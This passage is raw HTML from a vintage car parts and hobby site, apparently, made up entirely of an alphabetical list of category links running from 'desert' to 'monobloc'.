	<li class="cat-item cat-item-667"><a href="https://vintagepartscars.name/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://vintagepartscars.name/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://vintagepartscars.name/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://vintagepartscars.name/category/detomaso/" >detomaso</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://vintagepartscars.name/category/devin/" >devin</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://vintagepartscars.name/category/differential/" >differential</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://vintagepartscars.name/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://vintagepartscars.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://vintagepartscars.name/category/distributor/" >distributor</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://vintagepartscars.name/category/dixco/" >dixco</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://vintagepartscars.name/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://vintagepartscars.name/category/dolloff/" >dolloff</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://vintagepartscars.name/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://vintagepartscars.name/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://vintagepartscars.name/category/dragnet/" >dragnet</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://vintagepartscars.name/category/drift/" >drift</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://vintagepartscars.name/category/duratrax/" >duratrax</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://vintagepartscars.name/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://vintagepartscars.name/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://vintagepartscars.name/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://vintagepartscars.name/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://vintagepartscars.name/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://vintagepartscars.name/category/edelbrock/" >edelbrock</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://vintagepartscars.name/category/edsel/" >edsel</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://vintagepartscars.name/category/elbow/" >elbow</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://vintagepartscars.name/category/eldon/" >eldon</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://vintagepartscars.name/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://vintagepartscars.name/category/eleven/" >eleven</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://vintagepartscars.name/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://vintagepartscars.name/category/emblem/" >emblem</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://vintagepartscars.name/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://vintagepartscars.name/category/entex/" >entex</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://vintagepartscars.name/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://vintagepartscars.name/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://vintagepartscars.name/category/ernie/" >ernie</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://vintagepartscars.name/category/escutcheon/" >escutcheon</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://vintagepartscars.name/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://vintagepartscars.name/category/ethanol/" >ethanol</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://vintagepartscars.name/category/evaporator/" >evaporator</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://vintagepartscars.name/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://vintagepartscars.name/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://vintagepartscars.name/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://vintagepartscars.name/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://vintagepartscars.name/category/extension/" >extension</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://vintagepartscars.name/category/exterior/" >exterior</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://vintagepartscars.name/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://vintagepartscars.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://vintagepartscars.name/category/eyelid/" >eyelid</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://vintagepartscars.name/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://vintagepartscars.name/category/fairlady/" >fairlady</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://vintagepartscars.name/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://vintagepartscars.name/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://vintagepartscars.name/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://vintagepartscars.name/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://vintagepartscars.name/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://vintagepartscars.name/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://vintagepartscars.name/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://vintagepartscars.name/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://vintagepartscars.name/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://vintagepartscars.name/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://vintagepartscars.name/category/firestone/" >firestone</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://vintagepartscars.name/category/firestorm/" >firestorm</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://vintagepartscars.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://vintagepartscars.name/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://vintagepartscars.name/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://vintagepartscars.name/category/flock/" >flock</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://vintagepartscars.name/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://vintagepartscars.name/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://vintagepartscars.name/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://vintagepartscars.name/category/forza/" >forza</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://vintagepartscars.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://vintagepartscars.name/category/fountain/" >fountain</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://vintagepartscars.name/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://vintagepartscars.name/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://vintagepartscars.name/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://vintagepartscars.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://vintagepartscars.name/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://vintagepartscars.name/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://vintagepartscars.name/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-6472"><a href="https://vintagepartscars.name/category/fujimi/" >fujimi</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://vintagepartscars.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://vintagepartscars.name/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://vintagepartscars.name/category/fuse/" >fuse</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://vintagepartscars.name/category/futaba/" >futaba</a>
</li>
	<li class="cat-item cat-item-6315"><a href="https://vintagepartscars.name/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-6785"><a href="https://vintagepartscars.name/category/gama/" >gama</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://vintagepartscars.name/category/gaskets/" >gaskets</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://vintagepartscars.name/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://vintagepartscars.name/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://vintagepartscars.name/category/gearhead/" >gearhead</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://vintagepartscars.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://vintagepartscars.name/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://vintagepartscars.name/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://vintagepartscars.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://vintagepartscars.name/category/gibsons/" >gibsons</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://vintagepartscars.name/category/gimmicks/" >gimmicks</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://vintagepartscars.name/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://vintagepartscars.name/category/glendivesales/" >glendivesales</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://vintagepartscars.name/category/goldmine/" >goldmine</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://vintagepartscars.name/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://vintagepartscars.name/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://vintagepartscars.name/category/grease/" >grease</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://vintagepartscars.name/category/grill/" >grill</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://vintagepartscars.name/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://vintagepartscars.name/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-6551"><a href="https://vintagepartscars.name/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://vintagepartscars.name/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://vintagepartscars.name/category/gurney/" >gurney</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://vintagepartscars.name/category/halibrand/" >halibrand</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://vintagepartscars.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://vintagepartscars.name/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://vintagepartscars.name/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://vintagepartscars.name/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://vintagepartscars.name/category/hardcore/" >hardcore</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://vintagepartscars.name/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://vintagepartscars.name/category/hazet/" >hazet</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://vintagepartscars.name/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://vintagepartscars.name/category/headlights/" >headlights</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://vintagepartscars.name/category/healey/" >healey</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://vintagepartscars.name/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://vintagepartscars.name/category/heater/" >heater</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://vintagepartscars.name/category/heaven/" >heaven</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://vintagepartscars.name/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://vintagepartscars.name/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-6689"><a href="https://vintagepartscars.name/category/hess/" >hess</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://vintagepartscars.name/category/hildebrandt/" >hildebrandt</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://vintagepartscars.name/category/hirobo/" >hirobo</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://vintagepartscars.name/category/hirohata/" >hirohata</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://vintagepartscars.name/category/hoarding/" >hoarding</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://vintagepartscars.name/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://vintagepartscars.name/category/holley/" >holley</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://vintagepartscars.name/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://vintagepartscars.name/category/homelite/" >homelite</a>
</li>
	<li class="cat-item cat-item-5920"><a href="https://vintagepartscars.name/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vintagepartscars.name/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://vintagepartscars.name/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://vintagepartscars.name/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://vintagepartscars.name/category/hose/" >hose</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://vintagepartscars.name/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://vintagepartscars.name/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://vintagepartscars.name/category/hudy/" >hudy</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://vintagepartscars.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://vintagepartscars.name/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://vintagepartscars.name/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://vintagepartscars.name/category/hupmobile/" >hupmobile</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://vintagepartscars.name/category/hutchinson/" >hutchinson</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://vintagepartscars.name/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://vintagepartscars.name/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://vintagepartscars.name/category/incandescent/" >incandescent</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://vintagepartscars.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://vintagepartscars.name/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://vintagepartscars.name/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://vintagepartscars.name/category/ingenius/" >ingenius</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://vintagepartscars.name/category/injection/" >injection</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://vintagepartscars.name/category/inland/" >inland</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://vintagepartscars.name/category/innocenti/" >innocenti</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://vintagepartscars.name/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://vintagepartscars.name/category/insiders/" >insiders</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://vintagepartscars.name/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://vintagepartscars.name/category/intake/" >intake</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://vintagepartscars.name/category/interceptor/" >interceptor</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://vintagepartscars.name/category/interpart/" >interpart</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://vintagepartscars.name/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-6681"><a href="https://vintagepartscars.name/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://vintagepartscars.name/category/ipdvolvo/" >ipdvolvo</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://vintagepartscars.name/category/ivan/" >ivan</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://vintagepartscars.name/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://vintagepartscars.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://vintagepartscars.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://vintagepartscars.name/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://vintagepartscars.name/category/jerobee/" >jerobee</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://vintagepartscars.name/category/jo-han/" >jo-han</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://vintagepartscars.name/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://vintagepartscars.name/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://vintagepartscars.name/category/jrx2/" >jrx2</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://vintagepartscars.name/category/jrx2new/" >jrx2new</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://vintagepartscars.name/category/jrxt/" >jrxt</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://vintagepartscars.name/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://vintagepartscars.name/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://vintagepartscars.name/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://vintagepartscars.name/category/junkyard/" >junkyard</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://vintagepartscars.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://vintagepartscars.name/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://vintagepartscars.name/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://vintagepartscars.name/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://vintagepartscars.name/category/keymotor/" >keymotor</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://vintagepartscars.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://vintagepartscars.name/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://vintagepartscars.name/category/knoxville/" >knoxville</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://vintagepartscars.name/category/kombi/" >kombi</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://vintagepartscars.name/category/krazy/" >krazy</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://vintagepartscars.name/category/kusan/" >kusan</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://vintagepartscars.name/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://vintagepartscars.name/category/kyoshotoms/" >kyosho&#039;toms&#039;</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://vintagepartscars.name/category/kyoshosuper/" >kyoshosuper</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://vintagepartscars.name/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://vintagepartscars.name/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://vintagepartscars.name/category/lancia/" >lancia</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://vintagepartscars.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://vintagepartscars.name/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://vintagepartscars.name/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://vintagepartscars.name/category/lasalle/" >lasalle</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://vintagepartscars.name/category/latrax/" >latrax</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://vintagepartscars.name/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://vintagepartscars.name/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://vintagepartscars.name/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://vintagepartscars.name/category/lehman/" >lehman</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://vintagepartscars.name/category/lehmann/" >lehmann</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://vintagepartscars.name/category/lemforder/" >lemforder</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://vintagepartscars.name/category/leno/" >leno</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://vintagepartscars.name/category/lesharo/" >lesharo</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://vintagepartscars.name/category/less/" >less</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://vintagepartscars.name/category/lester/" >lester</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://vintagepartscars.name/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://vintagepartscars.name/category/levan/" >levan</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://vintagepartscars.name/category/lever/" >lever</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://vintagepartscars.name/category/leveraqggio/" >leveraqggio</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://vintagepartscars.name/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://vintagepartscars.name/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://vintagepartscars.name/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://vintagepartscars.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://vintagepartscars.name/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://vintagepartscars.name/category/lindberg/" >lindberg</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://vintagepartscars.name/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://vintagepartscars.name/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://vintagepartscars.name/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://vintagepartscars.name/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://vintagepartscars.name/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://vintagepartscars.name/category/locks/" >locks</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://vintagepartscars.name/category/lohas/" >lohas</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://vintagepartscars.name/category/lola/" >lola</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://vintagepartscars.name/category/lola-70/" >lola-70</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://vintagepartscars.name/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://vintagepartscars.name/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://vintagepartscars.name/category/losi/" >losi</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://vintagepartscars.name/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://vintagepartscars.name/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://vintagepartscars.name/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-6627"><a href="https://vintagepartscars.name/category/lunch/" >lunch</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://vintagepartscars.name/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://vintagepartscars.name/category/lyons/" >lyons</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://vintagepartscars.name/category/maddox/" >maddox</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://vintagepartscars.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://vintagepartscars.name/category/madness/" >madness</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://vintagepartscars.name/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://vintagepartscars.name/category/maggiolino/" >maggiolino</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://vintagepartscars.name/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://vintagepartscars.name/category/maier/" >maier</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://vintagepartscars.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://vintagepartscars.name/category/mammoth/" >mammoth</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://vintagepartscars.name/category/manifold/" >manifold</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://vintagepartscars.name/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://vintagepartscars.name/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://vintagepartscars.name/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://vintagepartscars.name/category/marchal/" >marchal</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://vintagepartscars.name/category/marui/" >marui</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://vintagepartscars.name/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://vintagepartscars.name/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://vintagepartscars.name/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://vintagepartscars.name/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://vintagepartscars.name/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://vintagepartscars.name/category/mauri/" >mauri</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://vintagepartscars.name/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://vintagepartscars.name/category/maxi/" >maxi</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://vintagepartscars.name/category/mcallister/" >mcallister</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://vintagepartscars.name/category/mcbride/" >mcbride</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://vintagepartscars.name/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://vintagepartscars.name/category/menasor/" >menasor</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://vintagepartscars.name/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://vintagepartscars.name/category/mercedesvolkswagen/" >mercedesvolkswagen</a>
</li>
	<li class="cat-item cat-item-6823"><a href="https://vintagepartscars.name/category/mercer/" >mercer</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://vintagepartscars.name/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://vintagepartscars.name/category/metropolitan/" >metropolitan</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://vintagepartscars.name/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://vintagepartscars.name/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://vintagepartscars.name/category/midwest/" >midwest</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://vintagepartscars.name/category/minichamps/" >minichamps</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://vintagepartscars.name/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://vintagepartscars.name/category/minor/" >minor</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://vintagepartscars.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://vintagepartscars.name/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://vintagepartscars.name/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://vintagepartscars.name/category/miscellaneous/" >miscellaneous</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://vintagepartscars.name/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://vintagepartscars.name/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://vintagepartscars.name/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://vintagepartscars.name/category/modelhaus/" >modelhaus</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://vintagepartscars.name/category/modellsport/" >modellsport</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://vintagepartscars.name/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://vintagepartscars.name/category/momo/" >momo</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://vintagepartscars.name/category/monobloc/" >monobloc</a>
</li>
